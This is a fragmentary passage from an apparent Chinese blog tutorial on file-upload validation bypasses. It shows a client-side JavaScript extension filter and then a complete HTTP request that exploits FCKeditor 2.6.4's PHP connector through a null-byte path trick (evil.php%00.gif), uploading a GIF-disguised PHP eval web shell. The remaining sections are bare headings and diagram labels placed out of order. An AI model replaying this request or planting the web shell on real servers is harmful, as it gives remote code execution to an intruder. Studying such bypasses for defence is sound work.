 1. 原理：
通常是针对文件的扩展名后缀进行检测，主要是通过黑白名单进行过滤检测，如果不符全过滤规则则不允许上传。
extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
http POST请求(上传文件)
个人PC主机
Web服务器
http://blog.csdn.net/Kevinhanser